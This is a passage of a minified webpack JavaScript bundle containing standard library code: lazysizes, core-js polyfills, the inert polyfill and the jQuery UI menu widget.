i,r=t.parentNode;r&&(n=E(t,r,n),(i=b(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=i.detail.width)&&n!==t._lazysizesWidth&&j(t,r,i,n))},z=S((function(){var t,e=L.length;if(e)for(t=0;t<e;t++)F(L[t])})),{_:function(){L=e.getElementsByClassName(i.autosizesClass),s("resize",z)},checkElems:z,updateElem:F}),N=function(){N.i||(N.i=!0,R._(),P._())};var L,j,F,z;var B,W,H,q,Y,V,$,G,U,X,K,J,Q,Z,tt,et,nt,it,rt,ot,at,st,lt,ut,ct,dt,ft,ht,pt,vt;return n={cfg:i,autoSizer:R,loader:P,init:N,uP:w,aC:g,rC:m,hC:v,fire:b,gW:E,rAF:T}}(e,e.document);e.lazySizes=i,t.exports&&(t.exports=i)}(window)},s5qe:function(t,e,n){"use strict";var i=n("2oRo"),r=n("K6Rb"),o=n("67WC"),a=n("0Dky"),s=n("82ph"),l=i.Int8Array,u=o.aTypedArray,c=o.exportTypedArrayMethod,d=[].toLocaleString,f=!!l&&a((function(){d.call(new l(1))}));c("toLocaleString",(function(){return r(d,f?s(u(this)):u(this),s(arguments))}),a((function(){return[1,2].toLocaleString()!==new l([1,2]).toLocaleString()}))||!a((function(){l.prototype.toLocaleString.call([1,2])})))},sEFX:function(t,e,n){"use strict";var i=n("AO7/"),r=n("9d/t");t.exports=i?{}.toString:function(){return"[object "+r(this)+"]"}},sMBO:function(t,e,n){"use strict";var i=n("g6v/"),r=n("Xnc8").EXISTS,o=n("4zBA"),a=n("7dAM"),s=Function.prototype,l=o(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=o(u.exec);i&&!r&&a(s,"name",{configurable:!0,get:function(){try{return c(u,l(this))[1]}catch(t){return""}}})},"t+/R":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("XGwC"),s=n("m/L8").f,l=n("Gi26"),u=n("GarU"),c=n("cVYH"),d=n("45G5"),f=n("z5iJ"),h=n("DSaw"),p=n("g6v/"),v=n("xDBR"),g=o("Error"),m=o("DOMException"),y=function(){u(this,b);var t=arguments.length,e=d(t<1?void 0:arguments[0]),n=d(t<2?void 0:arguments[1],"Error"),i=new m(e,n),r=new g(e);return r.name="DOMException",s(i,"stack",a(1,h(r.stack,1))),c(i,this,y),i},b=y.prototype=m.prototype,w="stack"in new g("DOMException"),x="stack"in new m(1,2),E=m&&p&&Object.getOwnPropertyDescriptor(r,"DOMException"),T=!(!E||E.writable&&E.configurable),C=w&&!T&&!x;i({global:!0,constructor:!0,forced:v||C},{DOMException:C?y:m});var S=o("DOMException"),M=S.prototype;if(M.constructor!==S)for(var A in v||s(M,"constructor",a(1,S)),f)if(l(f,A)){var k=f[A],D=k.s;l(S,D)||s(S,D,a(6,k.c))}},tC4l:function(t,e,n){"use strict";var i=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:i)(e)}},tCCV:function(t,e,n){"use strict";n("TSAY")},tPgW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("Gi26"),a=n("V37c"),s=n("VpIT"),l=n("C0Od"),u=s("string-to-symbol-registry"),c=s("symbol-to-string-registry");i({target:"Symbol",stat:!0,forced:!l},{for:function(t){var e=a(t);if(o(u,e))return u[e];var n=r("Symbol")(e);return u[e]=n,c[n]=e,n}})},tW5y:function(t,e,n){"use strict";var i=n("Fib7"),r=n("hh1v"),o=n("m/L8"),a=n("4WOD"),s=n("tiKp"),l=n("E9LY"),u=s("hasInstance"),c=Function.prototype;u in c||o.f(c,u,{value:l((function(t){if(!i(this)||!r(t))return!1;var e=this.prototype;if(!r(e))return t instanceof this;for(;t=a(t);)if(e===t)return!0;return!1}),u)})},tXUg:function(t,e,n){"use strict";var i,r,o,a,s,l=n("2oRo"),u=n("A2ZE"),c=n("Bs8V").f,d=n("LPSS").set,f=n("AbTg"),h=n("HNyW"),p=n("1MNl"),v=n("pLQz"),g=n("YF1G"),m=l.MutationObserver||l.WebKitMutationObserver,y=l.document,b=l.process,w=l.Promise,x=c(l,"queueMicrotask"),E=x&&x.value;if(!E){var T=new f,C=function(){var t,e;for(g&&(t=b.domain)&&t.exit();e=T.get();)try{e()}catch(t){throw T.head&&i(),t}t&&t.enter()};h||g||v||!m||!y?!p&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=u(a.then,a),i=function(){s(C)}):g?i=function(){b.nextTick(C)}:(d=u(d,l),i=function(){d(C)}):(r=!0,o=y.createTextNode(""),new m(C).observe(o,{characterData:!0}),i=function(){o.data=r=!r}),E=function(t){T.head||i(),T.add(t)}}t.exports=E},tiDd:function(t,e,n){"use strict";var i=n("coJu"),r=n("xrYK"),o=TypeError;t.exports=i(ArrayBuffer.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==r(t))throw new o("ArrayBuffer expected");return t.byteLength}},tiKp:function(t,e,n){"use strict";var i=n("2oRo"),r=n("VpIT"),o=n("Gi26"),a=n("kOOl"),s=n("BPiQ"),l=n("/b8u"),u=i.Symbol,c=r("wks"),d=l?u.for||u:u&&u.withoutSetter||a;t.exports=function(t){return o(c,t)||(c[t]=s&&o(u,t)?u[t]:d("Symbol."+t)),c[t]}},tjZM:function(t,e,n){"use strict";n("4GWN")("asyncIterator")},tkto:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("33Wh");i({target:"Object",stat:!0,forced:n("0Dky")((function(){o(1)}))},{keys:function(t){return o(r(t))}})},"tl/u":function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{trunc:n("tC4l")})},toAj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=n("QIpd"),s=n("EUja"),l=n("0Dky"),u=RangeError,c=String,d=Math.floor,f=r(s),h=r("".slice),p=r(1..toFixed),v=function(t,e,n){return 0===e?n:e%2==1?v(t,e-1,n*t):v(t*t,e/2,n)},g=function(t,e,n){for(var i=-1,r=n;++i<6;)r+=e*t[i],t[i]=r%1e7,r=d(r/1e7)},m=function(t,e){for(var n=6,i=0;--n>=0;)i+=t[n],t[n]=d(i/e),i=i%e*1e7},y=function(t){for(var e=6,n="";--e>=0;)if(""!==n||0===e||0!==t[e]){var i=c(t[e]);n=""===n?i:n+f("0",7-i.length)+i}return n};i({target:"Number",proto:!0,forced:l((function(){return"0.000"!==p(8e-5,3)||"1"!==p(.9,0)||"1.25"!==p(1.255,2)||"1000000000000000128"!==p(0xde0b6b3a7640080,0)}))||!l((function(){p({})}))},{toFixed:function(t){var e,n,i,r,s=a(this),l=o(t),d=[0,0,0,0,0,0],p="",b="0";if(l<0||l>20)throw new u("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return c(s);if(s<0&&(p="-",s=-s),s>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(s*v(2,69,1))-69)<0?s*v(2,-e,1):s/v(2,e,1),n*=4503599627370496,(e=52-e)>0){for(g(d,0,n),i=l;i>=7;)g(d,1e7,0),i-=7;for(g(d,v(10,i,1),0),i=e-1;i>=23;)m(d,1<<23),i-=23;m(d,1<<i),g(d,1,1),m(d,2),b=y(d)}else g(d,0,n),g(d,1<<-e,0),b=y(d)+f("0",l);return b=l>0?p+((r=b.length)<=l?"0."+f("0",l-r)+b:h(b,0,r-l)+"."+h(b,r-l)):p+b}})},trfz:function(t,e,n){"use strict";var i=n("67WC"),r=n("SEBh"),o=i.aTypedArrayConstructor,a=i.getTypedArrayConstructor;t.exports=function(t){return o(r(t,a(t)))}},tycR:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("4zBA"),o=n("RK3t"),a=n("ewvW"),s=n("B/qT"),l=n("ZfDv"),u=r([].push),c=function(t){var e=1===t,n=2===t,r=3===t,c=4===t,d=6===t,f=7===t,h=5===t||d;return function(p,v,g,m){for(var y,b,w=a(p),x=o(w),E=i(v,g),T=s(x),C=0,S=m||l,M=e?S(p,T):n||f?S(p,0):void 0;T>C;C++)if((h||C in x)&&(b=E(y=x[C],C,w),t))if(e)M[C]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return C;case 2:u(M,y)}else switch(t){case 4:return!1;case 7:u(M,y)}return d?-1:r||c?c:M}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},u1Z6:function(t,e,n){"use strict";var i=n("I+eb"),r=n("OpvP"),o=n("4WOD"),a=n("0rvr"),s=n("6JNq"),l=n("fHMY"),u=n("kRJp"),c=n("XGwC"),d=n("qzZ4"),f=n("bxnq"),h=n("ImZN"),p=n("45G5"),v=n("tiKp")("toStringTag"),g=Error,m=[].push,y=function(t,e){var n,i=r(b,this);a?n=a(new g,i?o(this):b):(n=i?this:l(b),u(n,v,"Error")),void 0!==e&&u(n,"message",p(e)),f(n,y,n.stack,1),arguments.length>2&&d(n,arguments[2]);var s=[];return h(t,m,{that:s}),u(n,"errors",s),n};a?a(y,g):s(y,g,{name:!0});var b=y.prototype=l(g.prototype,{constructor:c(1,y),message:c(1,""),name:c(1,"AggregateError")});i({global:!0,constructor:!0,arity:2},{AggregateError:y})},uL8W:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0,sham:!n("g6v/")},{create:n("fHMY")})},uReb:function(t,e,n){"use strict";for(var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",r={},o=0;o<66;o++)r[i.charAt(o)]=o;t.exports={itoc:i,ctoi:r}},uYBY:function(t,e,n){"use strict";var i=n("0Dky"),r=n("XGwC");t.exports=!i((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",r(1,7)),7!==t.stack)}))},uqXc:function(t,e,n){"use strict";var i=n("I+eb"),r=n("5Yz+");i({target:"Array",proto:!0,forced:r!==[].lastIndexOf},{lastIndexOf:r})},uy83:function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){return Object.isExtensible(Object.preventExtensions({}))}))},v5b1:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("ewvW"),s=n("oEtG"),l=n("4WOD"),u=n("Bs8V").f;r&&i({target:"Object",proto:!0,forced:o},{__lookupGetter__:function(t){var e,n=a(this),i=s(t);do{if(e=u(n,i))return e.get}while(n=l(n))}})},vAFs:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=Math.imul;i({target:"Math",stat:!0,forced:r((function(){return-5!==o(4294967295,5)||2!==o.length}))},{imul:function(t,e){var n=+t,i=+e,r=65535&n,o=65535&i;return 0|r*o+((65535&n>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},vBzC:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}})?i.apply(e,r):i)||(t.exports=o)}()},vL8k:function(t,e,n){"use strict";var i=n("9d/t");t.exports=function(t){var e=i(t);return"BigInt64Array"===e||"BigUint64Array"===e}},vo4V:function(t,e,n){"use strict";var i=n("/Bu5");t.exports=Math.fround||function(t){return i(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},vrmY:function(t,e){var n=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=Array.prototype.slice,o=Element.prototype.matches||Element.prototype.msMatchesSelector,a=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","iframe","object","embed","[contenteditable]"].join(","),s=function(){function t(e,n){i(this,t),this._inertManager=n,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}return n(t,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(t){this._unmanageNode(t.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(t){var e=this;u(t,(function(t){return e._visitNode(t)}));var n=document.activeElement;if(!document.body.contains(t)){for(var i=t,r=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){r=i;break}i=i.parentNode}r&&(n=r.activeElement)}t.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(t){if(t.nodeType===Node.ELEMENT_NODE){var e=t;e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(o.call(e,a)||e.hasAttribute("tabindex"))&&this._manageNode(e)}}},{key:"_manageNode",value:function(t){var e=this._inertManager.register(t,this);this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(t){var e=this._inertManager.deregister(t,this);e&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(t){var e=this;u(t,(function(t){return e._unmanageNode(t)}))}},{key:"_adoptInertRoot",value:function(t){var e=this._inertManager.getInertRoot(t);e||(this._inertManager.setInert(t,!0),e=this._inertManager.getInertRoot(t)),e.managedNodes.forEach((function(t){this._manageNode(t.node)}),this)}},{key:"_onMutation",value:function(t,e){t.forEach((function(t){var e=t.target;if("childList"===t.type)r.call(t.addedNodes).forEach((function(t){this._makeSubtreeUnfocusable(t)}),this),r.call(t.removedNodes).forEach((function(t){this._unmanageSubtree(t)}),this);else if("attributes"===t.type)if("tabindex"===t.attributeName)this._manageNode(e);else if(e!==this._rootElement&&"inert"===t.attributeName&&e.hasAttribute("inert")){this._adoptInertRoot(e);var n=this._inertManager.getInertRoot(e);this._managedNodes.forEach((function(t){e.contains(t.node)&&n._manageNode(t.node)}))}}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(t){this._savedAriaHidden=t},get:function(){return this._savedAriaHidden}}]),t}(),l=function(){function t(e,n){i(this,t),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([n]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}return n(t,[{key:"destructor",value:function(){if(this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE){var t=this._node;null!==this._savedTabIndex?t.setAttribute("tabindex",this._savedTabIndex):t.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete t.focus}this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){if(this.node.nodeType===Node.ELEMENT_NODE){var t=this.node;if(o.call(t,a)){if(-1===t.tabIndex&&this.hasSavedTabIndex)return;t.hasAttribute("tabindex")&&(this._savedTabIndex=t.tabIndex),t.setAttribute("tabindex","-1"),t.nodeType===Node.ELEMENT_NODE&&(t.focus=function(){},this._overrodeFocusMethod=!0)}else t.hasAttribute("tabindex")&&(this._savedTabIndex=t.tabIndex,t.removeAttribute("tabindex"))}}},{key:"addInertRoot",value:function(t){this._throwIfDestroyed(),this._inertRoots.add(t)}},{key:"removeInertRoot",value:function(t){this._throwIfDestroyed(),this._inertRoots.delete(t),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(t){this._throwIfDestroyed(),this._savedTabIndex=t},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),t}();function u(t,e,n){if(t.nodeType==Node.ELEMENT_NODE){var i=t;e&&e(i);var r=i.shadowRoot;if(r)return void u(r,e,r);if("content"==i.localName){for(var o=i,a=o.getDistributedNodes?o.getDistributedNodes():[],s=0;s<a.length;s++)u(a[s],e,n);return}if("slot"==i.localName){for(var l=i,c=l.assignedNodes?l.assignedNodes({flatten:!0}):[],d=0;d<c.length;d++)u(c[d],e,n);return}}for(var f=t.firstChild;null!=f;)u(f,e,n),f=f.nextSibling}function c(t){if(!t.querySelector("style#inert-style")){var e=document.createElement("style");e.setAttribute("id","inert-style"),e.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  user-select: none;\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n}\n",t.appendChild(e)}}var d=new(function(){function t(e){if(i(this,t),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),c(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}return n(t,[{key:"setInert",value:function(t,e){if(e){if(this._inertRoots.has(t))return;var n=new s(t,this);if(t.setAttribute("inert",""),this._inertRoots.set(t,n),!this._document.body.contains(t))for(var i=t.parentNode;i;)11===i.nodeType&&c(i),i=i.parentNode}else{if(!this._inertRoots.has(t))return;this._inertRoots.get(t).destructor(),this._inertRoots.delete(t),t.removeAttribute("inert")}}},{key:"getInertRoot",value:function(t){return this._inertRoots.get(t)}},{key:"register",value:function(t,e){var n=this._managedNodes.get(t);return void 0!==n?n.addInertRoot(e):n=new l(t,e),this._managedNodes.set(t,n),n}},{key:"deregister",value:function(t,e){var n=this._managedNodes.get(t);return n?(n.removeInertRoot(e),n.destroyed&&this._managedNodes.delete(t),n):null}},{key:"_onDocumentLoaded",value:function(){r.call(this._document.querySelectorAll("[inert]")).forEach((function(t){this.setInert(t,!0)}),this),this._observer.observe(this._document.body,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(t,e){var n=this;t.forEach((function(t){switch(t.type){case"childList":r.call(t.addedNodes).forEach((function(t){if(t.nodeType===Node.ELEMENT_NODE){var e=r.call(t.querySelectorAll("[inert]"));o.call(t,"[inert]")&&e.unshift(t),e.forEach((function(t){this.setInert(t,!0)}),n)}}),n);break;case"attributes":if("inert"!==t.attributeName)return;var e=t.target,i=e.hasAttribute("inert");n.setInert(e,i)}}),this)}}]),t}())(document);Element.prototype.hasOwnProperty("inert")||Object.defineProperty(Element.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(t){d.setInert(this,t)}})},vxnP:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM");i({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return r(URL.prototype.toString,this)}})},w1rZ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fhKU");i({target:"Number",stat:!0,forced:Number.parseFloat!==r},{parseFloat:r})},wCe6:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("vBzC"),n("Jchv"),n("yw1R"),n("y6ec"),n("Qwlt"),n("MIQu")],void 0===(o="function"==typeof(i=function(t){return t.widget("ui.menu",{version:"1.13.2",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault(),this._activateItem(t)},"click .ui-menu-item":function(e){var n=t(e.target),i=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&n.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),n.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var n=this.active||this._menuItems().first();e||this.focus(t,n)},blur:function(e){this._delay((function(){!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]))&&this.collapseAll(e)}))},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t,!0),this.mouseHandled=!1}})},_activateItem:function(e){if(!this.previousFilter&&(e.clientX!==this.lastMousePosition.x||e.clientY!==this.lastMousePosition.y)){this.lastMousePosition={x:e.clientX,y:e.clientY};var n=t(e.target).closest(".ui-menu-item"),i=t(e.currentTarget);n[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i)))}},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each((function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()}))},_keydown:function(e){var n,i,r,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,i=this.previousFilter||"",o=!1,r=e.keyCode>=96&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),r===i?o=!0:r=i+r,n=this._filterMenuItems(r),(n=o&&-1!==n.index(this.active.next())?this.active.nextAll(".ui-menu-item"):n).length||(r=String.fromCharCode(e.keyCode),n=this._filterMenuItems(r)),n.length?(this.focus(e,n),this.previousFilter=r,this.filterTimer=this._delay((function(){delete this.previousFilter}),1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,n,i,r,o=this,a=this.options.icons.submenu,s=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),n=s.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each((function(){var e=t(this),n=e.prev(),i=t("<span>").data("ui-menu-submenu-caret",!0);o._addClass(i,"ui-menu-icon","ui-icon "+a),n.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",n.attr("id"))})),this._addClass(n,"ui-menu","ui-widget ui-widget-content ui-front"),(e=s.add(this.element).find(this.options.items)).not(".ui-menu-item").each((function(){var e=t(this);o._isDivider(e)&&o._addClass(e,"ui-menu-divider","ui-widget-content")})),r=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(r,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var n=this.element.find(".ui-menu-icon");this._removeClass(n,null,this.options.icons.submenu)._addClass(n,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",String(t)),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var n,i,r;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),r=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(r,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay((function(){this._close()}),this.delay),(n=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(n),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var n,i,r,o,a,s;this._hasScroll()&&(n=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,r=e.offset().top-this.activeMenu.offset().top-n-i,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),s=e.outerHeight(),r<0?this.activeMenu.scrollTop(o+r):r+s>a&&this.activeMenu.scrollTop(o+r-a+s))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay((function(){this._close(),this._open(t)}),this.delay))},_open:function(e){var n=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(n)},collapseAll:function(e,n){clearTimeout(this.timer),this.timer=this._delay((function(){var i=n?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));i.length||(i=this.element),this._close(i),this.blur(e),this._removeClass(i.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=i}),n?0:this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this._menuItems(this.active.children(".ui-menu")).first();e&&e.length&&(this._open(e.parent()),this._delay((function(){this.focus(t,e)})))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(t){return(t||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(t,e,n){var i;this.active&&(i="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").last():this.active[t+"All"](".ui-menu-item").first()),i&&i.length&&this.active||(i=this._menuItems(this.activeMenu)[e]()),this.focus(n,i)},nextPage:function(e){var n,i,r;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,r=this.element.innerHeight(),0===t.fn.jquery.indexOf("3.2.")&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each((function(){return(n=t(this)).offset().top-i-r<0})),this.focus(e,n)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var n,i,r;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,r=this.element.innerHeight(),0===t.fn.jquery.indexOf("3.2.")&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each((function(){return(n=t(this)).offset().top-i+r>0})),this.focus(e,n)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var n={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,n)},_filterMenuItems:function(e){var n=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=new RegExp("^"+n,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter((function(){return i.test(String.prototype.trim.call(t(this).children(".ui-menu-item-wrapper").text()))}))}})})?i.apply(e,r):i)||(t.exports=o)}()},wE6v:function(t,e,n){"use strict";var i=n("xluM"),r=n("hh1v"),o=n("2bX/"),a=n("3Eq5"),s=n("SFrS"),l=n("tiKp"),u=TypeError,c=l("toPrimitive");t.exports=function(t,e){if(!r(t)||o(t))return t;var n,l=a(t,c);if(l){if(void 0===e&&(e="default"),n=i(l,t,e),!r(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 